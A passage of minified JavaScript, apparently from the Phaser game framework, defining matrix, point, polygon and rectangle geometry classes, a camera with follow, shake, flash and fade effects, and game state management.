2*e.normalAngle-3.141592653589793-t.angle},W.Matrix=function(t,e,i,s,r,n){null==t&&(t=1),null==e&&(e=0),null==i&&(i=0),null==s&&(s=1),null==r&&(r=0),null==n&&(n=0),this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this.type=W.MATRIX},W.Matrix.prototype={fromArray:function(t){return this.setTo(t[0],t[1],t[3],t[4],t[2],t[5])},setTo:function(t,e,i,s,r,n){return this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this},clone:function(t){return null==t?t=new W.Matrix(this.a,this.b,this.c,this.d,this.tx,this.ty):(t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty),t},copyTo:function(t){return t.copyFrom(this),t},copyFrom:function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},toArray:function(t,e){return void 0===e&&(e=new Float32Array(9)),t?(e[0]=this.a,e[1]=this.b,e[2]=0,e[3]=this.c,e[4]=this.d,e[5]=0,e[6]=this.tx,e[7]=this.ty):(e[0]=this.a,e[1]=this.c,e[2]=this.tx,e[3]=this.b,e[4]=this.d,e[5]=this.ty,e[6]=0,e[7]=0),e[8]=1,e},apply:function(t,e){return void 0===e&&(e=new W.Point),e.x=this.a*t.x+this.c*t.y+this.tx,e.y=this.b*t.x+this.d*t.y+this.ty,e},applyInverse:function(t,e){void 0===e&&(e=new W.Point);var i=1/(this.a*this.d+this.c*-this.b),s=t.x,r=t.y;return e.x=this.d*i*s+-this.c*i*r+(this.ty*this.c-this.tx*this.d)*i,e.y=this.a*i*r+-this.b*i*s+(-this.ty*this.a+this.tx*this.b)*i,e},translate:function(t,e){return this.tx+=t,this.ty+=e,this},scale:function(t,e){return this.a*=t,this.d*=e,this.c*=t,this.b*=e,this.tx*=t,this.ty*=e,this},rotate:function(t){var e=Math.cos(t),i=Math.sin(t),s=this.a,r=this.c,n=this.tx;return this.a=s*e-this.b*i,this.b=s*i+this.b*e,this.c=r*e-this.d*i,this.d=r*i+this.d*e,this.tx=n*e-this.ty*i,this.ty=n*i+this.ty*e,this},append:function(t){var e=this.a,i=this.b,s=this.c,r=this.d;return this.a=t.a*e+t.b*s,this.b=t.a*i+t.b*r,this.c=t.c*e+t.d*s,this.d=t.c*i+t.d*r,this.tx=t.tx*e+t.ty*s+this.tx,this.ty=t.tx*i+t.ty*r+this.ty,this},identity:function(){return this.setTo(1,0,0,1,0,0)}},W.identityMatrix=new W.Matrix,W.Point=function(t,e){t=t||0,e=e||0,this.x=t,this.y=e,this.type=W.POINT},W.Point.prototype={copyFrom:function(t){return this.setTo(t.x,t.y)},invert:function(){return this.setTo(this.y,this.x)},setTo:function(t,e){return W.Point.set(this,t,e)},set:function(t,e){return W.Point.set(this,t,e)},setToPolar:function(t,e,i){return null==e&&(e=1),i&&(t=W.Math.degToRad(t)),this.setTo(Math.cos(t)*e,Math.sin(t)*e)},add:function(t,e){return this.x+=t,this.y+=e,this},subtract:function(t,e){return this.x-=t,this.y-=e,this},multiply:function(t,e){return this.x*=t,this.y*=e,this},divide:function(t,e){return this.x/=t,this.y/=e,this},clampX:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this},clampY:function(t,e){return this.y=W.Math.clamp(this.y,t,e),this},clamp:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this.y=W.Math.clamp(this.y,t,e),this},clip:function(t){var e=t.left,i=t.top,s=t.right,r=t.bottom;return this.x<e?this.x=e:this.x>s&&(this.x=s),this.y<i?this.y=i:this.y>r&&(this.y=r),this},clone:function(t){return null==t?t=new W.Point(this.x,this.y):t.setTo(this.x,this.y),t},copyTo:function(t){return t.x=this.x,t.y=this.y,t},distance:function(t,e){return W.Point.distance(this,t,e)},equals:function(t){return t.x===this.x&&t.y===this.y},equalsXY:function(t,e){return this.x===t&&this.y===e},fuzzyEquals:function(t,e){return W.Point.fuzzyEquals(this,t,e)},fuzzyEqualsXY:function(t,e,i){return W.Point.fuzzyEqualsXY(this,t,e,i)},angle:function(t,e){return this.angleXY(t.x,t.y,e)},angleXY:function(t,e,i){var s=Math.atan2(e-this.y,t-this.x);return i?W.Math.radToDeg(s):s},atan:function(t){var e=Math.atan2(this.y,this.x);return t?W.Math.radToDeg(e):e},rotate:function(t,e,i,s,r){return W.Point.rotate(this,t,e,i,s,r)},getMagnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},getMagnitudeSq:function(){return this.x*this.x+this.y*this.y},setMagnitude:function(t){return this.normalize().multiply(t,t)},normalize:function(){if(!this.isZero()){var t=this.getMagnitude();this.x/=t,this.y/=t}return this},limit:function(t){return this.getMagnitudeSq()>t*t&&this.setMagnitude(t),this},expand:function(t){return this.getMagnitudeSq()<t*t&&this.setMagnitude(t),this},isZero:function(){return 0===this.x&&0===this.y},dot:function(t){return this.x*t.x+this.y*t.y},cross:function(t){return this.x*t.y-this.y*t.x},perp:function(){return this.setTo(-this.y,this.x)},rperp:function(){return this.setTo(this.y,-this.x)},normalRightHand:function(){return this.setTo(-1*this.y,this.x)},floor:function(){return this.setTo(Math.floor(this.x),Math.floor(this.y))},ceil:function(){return this.setTo(Math.ceil(this.x),Math.ceil(this.y))},round:function(){return this.setTo(Math.round(this.x),Math.round(this.y))},toString:function(){return"[{Point (x="+this.x+" y="+this.y+")}]"}},W.Point.prototype.constructor=W.Point,W.Point.add=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x+e.x,i.y=t.y+e.y,i},W.Point.subtract=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x-e.x,i.y=t.y-e.y,i},W.Point.multiply=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x*e.x,i.y=t.y*e.y,i},W.Point.divide=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x/e.x,i.y=t.y/e.y,i},W.Point.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.Point.equalsXY=function(t,e,i){return t.x===e&&t.y===i},W.Point.fuzzyEquals=function(t,e,i){return W.Math.fuzzyEqual(t.x,e.x,i)&&W.Math.fuzzyEqual(t.y,e.y,i)},W.Point.fuzzyEqualsXY=function(t,e,i,s){return W.Math.fuzzyEqual(t.x,e,s)&&W.Math.fuzzyEqual(t.y,i,s)},W.Point.angle=function(t,e){return Math.atan2(t.y-e.y,t.x-e.x)},W.Point.negative=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.x,-t.y)},W.Point.multiplyAdd=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo((t.x+e.x)*i,(t.y+e.y)*i)},W.Point.interpolate=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo(t.x+(e.x-t.x)*i,t.y+(e.y-t.y)*i)},W.Point.perp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.y,t.x)},W.Point.rperp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(t.y,-t.x)},W.Point.distance=function(t,e,i){var s=W.Math.distance(t.x,t.y,e.x,e.y);return i?Math.round(s):s},W.Point.project=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e)/e.getMagnitudeSq();return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.projectUnit=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e);return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.normalRightHand=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-1*t.y,t.x)},W.Point.normalize=function(t,e){void 0===e&&(e=new W.Point);var i=t.getMagnitude();return 0!==i&&e.setTo(t.x/i,t.y/i),e},W.Point.rotate=function(t,e,i,s,r,n){if(r&&(s=W.Math.degToRad(s)),void 0===n){t.subtract(e,i);var a=Math.sin(s),o=Math.cos(s),h=o*t.x-a*t.y,l=a*t.x+o*t.y;t.x=h+e,t.y=l+i}else{var u=s+Math.atan2(t.y-i,t.x-e);t.x=e+n*Math.cos(u),t.y=i+n*Math.sin(u)}return t},W.Point.centroid=function(t,e){if(void 0===e&&(e=new W.Point),"[object Array]"!==Object.prototype.toString.call(t))throw new Error("Phaser.Point. Parameter 'points' must be an array");var i=t.length;if(i<1)throw new Error("Phaser.Point. Parameter 'points' array must not be empty");if(1===i)return e.copyFrom(t[0]),e;for(var s=0;s<i;s++)W.Point.add(e,t[s],e);return e.divide(i,i),e},W.Point.parse=function(t,e,i){e=e||"x",i=i||"y";var s=new W.Point;return t[e]&&(s.x=parseFloat(t[e])),t[i]&&(s.y=parseFloat(t[i])),s},W.Point.trunc=function(t){return t.x=W.Math.trunc(t.x),t.y=W.Math.trunc(t.y),t},W.Point.isPoint=function(t){return null!=t&&"number"==typeof t.x&&"number"==typeof t.y},W.Point.set=function(t,e,i){return t.x=e||0,t.y=i||(0!==i?t.x:0),t},W.Point.sortClockwise=function(t,e){e||(e=this.centroid(t));var r=e.x,n=e.y;return t.sort(function(t,e){if(0<=t.x-r&&e.x-r<0)return-1;if(t.x-r<0&&0<=e.x-r)return 1;if(t.x-r==0&&e.x-r==0)return 0<=t.y-n||0<=e.y-n?t.y>e.y?1:-1:e.y>t.y?1:-1;var i=(t.x-r)*-(e.y-n)-(e.x-r)*-(t.y-n);if(i<0)return-1;if(0<i)return 1;var s=(t.x-r)*(t.x-r)+(t.y-n)*(t.y-n);return(e.x-r)*(e.x-r)+(e.y-n)*(e.y-n)<s?-1:1})},PIXI.Point=W.Point,W.Polygon=function(){this.area=0,this._points=[],0<arguments.length&&this.setTo.apply(this,arguments),this.closed=!0,this.flattened=!1,this.type=W.POLYGON},W.Polygon.prototype={toNumberArray:function(t){void 0===t&&(t=[]);for(var e=0;e<this._points.length;e++)"number"==typeof this._points[e]?(t.push(this._points[e]),t.push(this._points[e+1]),e++):(t.push(this._points[e].x),t.push(this._points[e].y));return t},flatten:function(){return this._points=this.toNumberArray(),this.flattened=!0,this},clone:function(t){var e=this._points.slice();return null==t?t=new W.Polygon(e):t.setTo(e),t},contains:function(t,e){var i=!1;if(this.flattened)for(var s=-2,r=this._points.length-2;(s+=2)<this._points.length;r=s){var n=this._points[s],a=this._points[s+1],o=this._points[r],h=this._points[r+1];(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}else for(s=-1,r=this._points.length-1;++s<this._points.length;r=s){n=this._points[s].x,a=this._points[s].y,o=this._points[r].x,h=this._points[r].y;(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}return i},setTo:function(t){if(this.area=0,this._points=[],0<arguments.length){Array.isArray(t)||(t=Array.prototype.slice.call(arguments));for(var e=Number.MAX_VALUE,i=0,s=t.length;i<s;i++){if("number"==typeof t[i]){var r=new PIXI.Point(t[i],t[i+1]);i++}else if(Array.isArray(t[i]))r=new PIXI.Point(t[i][0],t[i][1]);else r=new PIXI.Point(t[i].x,t[i].y);this._points.push(r),r.y<e&&(e=r.y)}this.calculateArea(e)}return this},calculateArea:function(t){for(var e,i,s,r,n=0,a=this._points.length;n<a;n++)e=this._points[n],i=n===a-1?this._points[0]:this._points[n+1],s=(e.y-t+(i.y-t))/2,r=e.x-i.x,this.area+=s*r;return this.area}},W.Polygon.prototype.constructor=W.Polygon,Object.defineProperty(W.Polygon.prototype,"points",{get:function(){return this._points}}),PIXI.Polygon=W.Polygon,W.Rectangle=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.RECTANGLE},W.Rectangle.prototype={offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},scale:function(t,e){return void 0===e&&(e=t),this.width*=t,this.height*=e,this},centerOn:function(t,e){return this.centerX=t,this.centerY=e,this},floor:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y)},floorAll:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.width=Math.floor(this.width),this.height=Math.floor(this.height)},ceil:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y)},ceilAll:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.width=Math.ceil(this.width),this.height=Math.ceil(this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyFromBounds:function(t){return this.setTo(t.left,t.top,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},inflate:function(t,e){return W.Rectangle.inflate(this,t,e)},size:function(t){return W.Rectangle.size(this,t)},resize:function(t,e){return this.width=t,this.height=e,this},clone:function(t){return W.Rectangle.clone(this,t)},contains:function(t,e){return W.Rectangle.contains(this,t,e)},containsRect:function(t){return W.Rectangle.containsRect(t,this)},equals:function(t){return W.Rectangle.equals(this,t)},intersection:function(t,e){return W.Rectangle.intersection(this,t,e)},intersects:function(t){return W.Rectangle.intersects(this,t)},intersectsRaw:function(t,e,i,s,r){return W.Rectangle.intersectsRaw(this,t,e,i,s,r)},union:function(t,e){return W.Rectangle.union(this,t,e)},random:function(t){return void 0===t&&(t=new W.Point),t.x=this.randomX,t.y=this.randomY,t},getPoint:function(t,e){switch(void 0===e&&(e=new W.Point),t){default:case W.TOP_LEFT:return e.set(this.x,this.y);case W.TOP_CENTER:return e.set(this.centerX,this.y);case W.TOP_RIGHT:return e.set(this.right,this.y);case W.LEFT_CENTER:return e.set(this.x,this.centerY);case W.CENTER:return e.set(this.centerX,this.centerY);case W.RIGHT_CENTER:return e.set(this.right,this.centerY);case W.BOTTOM_LEFT:return e.set(this.x,this.bottom);case W.BOTTOM_CENTER:return e.set(this.centerX,this.bottom);case W.BOTTOM_RIGHT:return e.set(this.right,this.bottom)}},sides:function(t,e,i,s){arguments.length||(t=new W.Line,e=new W.Line,i=new W.Line,s=new W.Line);var r=this.x,n=this.y,a=this.right,o=this.bottom;return t.setTo(r,n,a,n),e.setTo(a,n,a,o),i.setTo(r,o,a,o),s.setTo(r,n,r,o),arguments.length?null:[t,e,i,s]},toString:function(){return"[{Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+" empty="+this.empty+")}]"}},Object.defineProperty(W.Rectangle.prototype,"halfWidth",{get:function(){return Math.round(this.width/2)}}),Object.defineProperty(W.Rectangle.prototype,"halfHeight",{get:function(){return Math.round(this.height/2)}}),Object.defineProperty(W.Rectangle.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<=this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomLeft",{get:function(){return new W.Point(this.x,this.bottom)},set:function(t){this.x=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomRight",{get:function(){return new W.Point(this.right,this.bottom)},set:function(t){this.right=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"left",{get:function(){return this.x},set:function(t){t>=this.right?this.width=0:this.width=this.right-t,this.x=t}}),Object.defineProperty(W.Rectangle.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<=this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Rectangle.prototype,"volume",{get:function(){return this.width*this.height}}),Object.defineProperty(W.Rectangle.prototype,"perimeter",{get:function(){return 2*this.width+2*this.height}}),Object.defineProperty(W.Rectangle.prototype,"centerX",{get:function(){return this.x+this.halfWidth},set:function(t){this.x=t-this.halfWidth}}),Object.defineProperty(W.Rectangle.prototype,"centerY",{get:function(){return this.y+this.halfHeight},set:function(t){this.y=t-this.halfHeight}}),Object.defineProperty(W.Rectangle.prototype,"randomX",{get:function(){return this.x+Math.random()*this.width}}),Object.defineProperty(W.Rectangle.prototype,"randomY",{get:function(){return this.y+Math.random()*this.height}}),Object.defineProperty(W.Rectangle.prototype,"top",{get:function(){return this.y},set:function(t){t>=this.bottom?(this.height=0,this.y=t):this.height=this.bottom-t}}),Object.defineProperty(W.Rectangle.prototype,"topLeft",{get:function(){return new W.Point(this.x,this.y)},set:function(t){this.x=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"topRight",{get:function(){return new W.Point(this.x+this.width,this.y)},set:function(t){this.right=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"empty",{get:function(){return!this.width||!this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Rectangle.prototype.constructor=W.Rectangle,W.Rectangle.inflate=function(t,e,i){return t.x-=e,t.width+=2*e,t.y-=i,t.height+=2*i,t},W.Rectangle.inflatePoint=function(t,e){return W.Rectangle.inflate(t,e.x,e.y)},W.Rectangle.size=function(t,e){return null==e?e=new W.Point(t.width,t.height):e.setTo(t.width,t.height),e},W.Rectangle.clone=function(t,e){return null==e?e=new W.Rectangle(t.x,t.y,t.width,t.height):e.setTo(t.x,t.y,t.width,t.height),e},W.Rectangle.createFromBounds=function(t,e){return null==e&&(e=new W.Rectangle(t.x,t.y,t.width,t.height)),e.copyFromBounds(t)},W.Rectangle.contains=function(t,e,i){return!(t.width<=0||t.height<=0)&&(e>=t.x&&e<t.right&&i>=t.y&&i<t.bottom)},W.Rectangle.containsRaw=function(t,e,i,s,r,n){return t<=r&&r<t+i&&e<=n&&n<e+s},W.Rectangle.containsPoint=function(t,e){return W.Rectangle.contains(t,e.x,e.y)},W.Rectangle.containsRect=function(t,e){return!(t.volume>e.volume)&&(t.x>=e.x&&t.y>=e.y&&t.right<e.right&&t.bottom<e.bottom)},W.Rectangle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height},W.Rectangle.sameDimensions=function(t,e){return t.width===e.width&&t.height===e.height},W.Rectangle.intersection=function(t,e,i){return void 0===i&&(i=new W.Rectangle),W.Rectangle.intersects(t,e)&&(i.x=Math.max(t.x,e.x),i.y=Math.max(t.y,e.y),i.width=Math.min(t.right,e.right)-i.x,i.height=Math.min(t.bottom,e.bottom)-i.y),i},W.Rectangle.intersects=function(t,e){return!(t.width<=0||t.height<=0||e.width<=0||e.height<=0)&&!(t.right<e.x||t.bottom<e.y||t.x>e.right||t.y>e.bottom)},W.Rectangle.intersectsRaw=function(t,e,i,s,r,n){return void 0===n&&(n=0),!(e>t.right+n||i<t.left-n||s>t.bottom+n||r<t.top-n)},W.Rectangle.union=function(t,e,i){return void 0===i&&(i=new W.Rectangle),i.setTo(Math.min(t.x,e.x),Math.min(t.y,e.y),Math.max(t.right,e.right)-Math.min(t.left,e.left),Math.max(t.bottom,e.bottom)-Math.min(t.top,e.top))},W.Rectangle.aabb=function(t,e){void 0===e&&(e=new W.Rectangle);var i=Number.NEGATIVE_INFINITY,s=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY,n=Number.POSITIVE_INFINITY;return t.forEach(function(t){t.x>i&&(i=t.x),t.x<s&&(s=t.x),t.y>r&&(r=t.y),t.y<n&&(n=t.y)}),e.setTo(s,n,i-s,r-n),e},PIXI.Rectangle=W.Rectangle,W.EmptyRectangle=new W.Rectangle(0,0,0,0),W.RoundedRectangle=function(t,e,i,s,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=20),this.x=t,this.y=e,this.width=i,this.height=s,this.radius=r||20,this.type=W.ROUNDEDRECTANGLE},W.RoundedRectangle.prototype={clone:function(){return new W.RoundedRectangle(this.x,this.y,this.width,this.height,this.radius)},contains:function(t,e){if(this.width<=0||this.height<=0)return!1;var i=this.x;if(i<=t&&t<=i+this.width){var s=this.y;if(s<=e&&e<=s+this.height)return!0}return!1}},W.RoundedRectangle.prototype.constructor=W.RoundedRectangle,PIXI.RoundedRectangle=W.RoundedRectangle,W.Camera=function(t,e,i,s,r,n){this.game=t,this.world=t.world,this.id=0,this.view=new W.Rectangle(i,s,r,n),this.bounds=new W.Rectangle(i,s,r,n),this.deadzone=null,this.visible=!0,this.roundPx=!0,this.atLimit={x:!1,y:!1},this.target=null,this.displayObject=null,this.scale=null,this.totalInView=0,this.lerp=new W.Point(1,1),this.onShakeComplete=new W.Signal,this.onFlashComplete=new W.Signal,this.onFadeComplete=new W.Signal,this.fx=null,this._targetPosition=new W.Point,this._edge=0,this._position=new W.Point,this._shake={intensity:0,duration:0,horizontal:!1,vertical:!1,shakeBounds:!0,x:0,y:0},this._fxDuration=0,this._fxType=0,this._fixedView=new W.Rectangle},W.Camera.FOLLOW_LOCKON=0,W.Camera.FOLLOW_PLATFORMER=1,W.Camera.FOLLOW_TOPDOWN=2,W.Camera.FOLLOW_TOPDOWN_TIGHT=3,W.Camera.SHAKE_BOTH=4,W.Camera.SHAKE_HORIZONTAL=5,W.Camera.SHAKE_VERTICAL=6,W.Camera.ENABLE_FX=!0,W.Camera.FLASH=0,W.Camera.FADE_OUT=1,W.Camera.FADE_IN=2,W.Camera.prototype={boot:function(){this.displayObject=this.game.world,this.scale=this.game.world.scale,this.game.camera=this,W.Graphics&&W.Camera.ENABLE_FX&&(this.fx=new W.Graphics(this.game),this.game.stage.addChild(this.fx))},preUpdate:function(){this.totalInView=0},follow:function(t,e,i,s){var r;switch(void 0===e&&(e=W.Camera.FOLLOW_LOCKON),void 0===i&&(i=1),void 0===s&&(s=1),this.target=t,this.lerp.set(i,s),e){case W.Camera.FOLLOW_PLATFORMER:var n=this.width/8,a=this.height/3;this.deadzone=new W.Rectangle((this.width-n)/2,(this.height-a)/2-.25*a,n,a);break;case W.Camera.FOLLOW_TOPDOWN:r=Math.max(this.width,this.height)/4,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_TOPDOWN_TIGHT:r=Math.max(this.width,this.height)/8,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_LOCKON:default:this.deadzone=null}},unfollow:function(){this.target=null},focusOn:function(t){this.setPosition(Math.round(t.x-this.view.halfWidth),Math.round(t.y-this.view.halfHeight))},focusOnXY:function(t,e){this.setPosition(Math.round(t-this.view.halfWidth),Math.round(e-this.view.halfHeight))},shake:function(t,e,i,s,r){return void 0===t&&(t=.05),void 0===e&&(e=500),void 0===i&&(i=!0),void 0===s&&(s=W.Camera.SHAKE_BOTH),void 0===r&&(r=!0),!(!i&&0<this._shake.duration)&&(this._shake.intensity=t,this._shake.duration=e,this._shake.shakeBounds=r,this._shake.x=0,this._shake.y=0,this._shake.horizontal=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_HORIZONTAL,this._shake.vertical=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_VERTICAL,!0)},flash:function(t,e,i,s){return void 0===t&&(t=16777215),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!(!this.fx||!i&&0<this._fxDuration)&&(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),this.fx.alpha=1,this._fxDuration=e,!(this._fxType=0))},fade:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_OUT)},fadeIn:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_IN)},fadeEffect:function(t,e,i,s,r){if(void 0===t&&(t=0),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!this.fx||!i&&0<this._fxDuration)return!1;if(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),r<1||2<r)throw new Error("Wrong `type` argument");return this.fx.alpha=r===W.Camera.FADE_IN?1:0,this._fxDuration=e,this._fxType=r,!0},update:function(){0<this._fxDuration&&this.updateFX(),0<this._shake.duration&&this.updateShake(),this.bounds&&this.checkBounds(),this.roundPx&&(this.view.floor(),this._shake.x=Math.floor(this._shake.x),this._shake.y=Math.floor(this._shake.y)),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},updateFX:function(){this._fxType===W.Camera.FLASH?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFlashComplete.dispatch())):this._fxType===W.Camera.FADE_IN?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFadeComplete.dispatch())):(this.fx.alpha+=this.game.time.delta/this._fxDuration,1<=this.fx.alpha&&(this._fxDuration=0,this.fx.alpha=1,this.onFadeComplete.dispatch()))},updateShake:function(){this._shake.duration-=this.game.time.delta,this._shake.duration<=0?(this.onShakeComplete.dispatch(),this._shake.x=0,this._shake.y=0):(this._shake.horizontal&&(this._shake.x=this.game.rnd.frac()*this._shake.intensity*this.view.width*2-this._shake.intensity*this.view.width),this._shake.vertical&&(this._shake.y=this.game.rnd.frac()*this._shake.intensity*this.view.height*2-this._shake.intensity*this.view.height))},updateTarget:function(){this._targetPosition.x=this.view.x+this.target.worldPosition.x,this._targetPosition.y=this.view.y+this.target.worldPosition.y,this.deadzone?(this._edge=this._targetPosition.x-this.view.x,this._edge<this.deadzone.left?this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.left,this.lerp.x):this._edge>this.deadzone.right&&(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.right,this.lerp.x)),this._edge=this._targetPosition.y-this.view.y,this._edge<this.deadzone.top?this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.top,this.lerp.y):this._edge>this.deadzone.bottom&&(this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.bottom,this.lerp.y))):(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.view.halfWidth,this.lerp.x),this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.view.halfHeight,this.lerp.y)),this.bounds&&this.checkBounds(),this.roundPx&&this.view.floor(),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},setBoundsToWorld:function(){this.bounds&&this.bounds.copyFrom(this.game.world.bounds)},checkBounds:function(){this.atLimit.x=!1,this.atLimit.y=!1;var t=this.view.x+this._shake.x,e=this.view.right+this._shake.x,i=this.view.y+this._shake.y,s=this.view.bottom+this._shake.y;t<=this.bounds.x*this.scale.x?(this.atLimit.x=!0,this.view.x=this.bounds.x*this.scale.x,this._shake.shakeBounds||(this._shake.x=0)):e>=this.bounds.right*this.scale.x&&(this.atLimit.x=!0,this.view.x=this.bounds.right*this.scale.x-this.width,this._shake.shakeBounds||(this._shake.x=0)),i<=this.bounds.top*this.scale.y?(this.atLimit.y=!0,this.view.y=this.bounds.top*this.scale.y,this._shake.shakeBounds||(this._shake.y=0)):s>=this.bounds.bottom*this.scale.y&&(this.atLimit.y=!0,this.view.y=this.bounds.bottom*this.scale.y-this.height,this._shake.shakeBounds||(this._shake.y=0))},setPosition:function(t,e){this.view.x=t,this.view.y=e,this.bounds&&this.checkBounds()},setSize:function(t,e){this.view.width=t,this.view.height=e},reset:function(){this.target=null,this.view.x=0,this.view.y=0,this._shake.duration=0,this._shake.x=0,this._shake.y=0,this.resetFX()},resetFX:function(){this.fx&&(this.fx.clear(),this.fx.alpha=0),this._fxDuration=0}},W.Camera.prototype.constructor=W.Camera,Object.defineProperty(W.Camera.prototype,"x",{get:function(){return this.view.x},set:function(t){this.view.x=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"y",{get:function(){return this.view.y},set:function(t){this.view.y=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"position",{get:function(){return this._position.set(this.view.x,this.view.y),this._position},set:function(t){void 0!==t.x&&(this.view.x=t.x),void 0!==t.y&&(this.view.y=t.y),this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"width",{get:function(){return this.view.width},set:function(t){this.view.width=t}}),Object.defineProperty(W.Camera.prototype,"height",{get:function(){return this.view.height},set:function(t){this.view.height=t}}),Object.defineProperty(W.Camera.prototype,"shakeIntensity",{get:function(){return this._shake.intensity},set:function(t){this._shake.intensity=t}}),Object.defineProperty(W.Camera.prototype,"fixedView",{get:function(){return this._fixedView.setTo(0,0,this.view.width,this.view.height),this._fixedView}}),Object.defineProperty(W.Camera.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Camera.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),W.State=function(){this.game=null,this.key="",this.add=null,this.make=null,this.camera=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.sound=null,this.scale=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.particles=null,this.physics=null,this.rnd=null},W.State.prototype={init:function(){},preload:function(){},loadUpdate:function(){},loadRender:function(){},create:function(){},update:function(){},postUpdate:function(){},preRender:function(){},render:function(){},resize:function(){},paused:function(){},resumed:function(){},pauseUpdate:function(){},shutdown:function(){}},W.State.prototype.constructor=W.State,W.StateManager=function(t,e){this.game=t,this.states={},(this._pendingState=null)!=e&&(this._pendingState=e),this._clearWorld=!1,this._clearCache=!1,this._created=!1,this._args=[],this.current="",this.onStateChange=new W.Signal,this.onInitCallback=null,this.onPreloadCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPreRenderCallback=null,this.onLoadUpdateCallback=null,this.onLoadRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.onShutDownCallback=null},W.StateManager.prototype={boot:function(){this.game.onPause.add(this.pause,this),this.game.onResume.add(this.resume,this),null!==this._pendingState&&"string"!=typeof this._pendingState&&this.add("default",this._pendingState,!0)},add:function(t,e,i){var s;return void 0===i&&(i=!1),e instanceof W.State?s=e:"object"==typeof 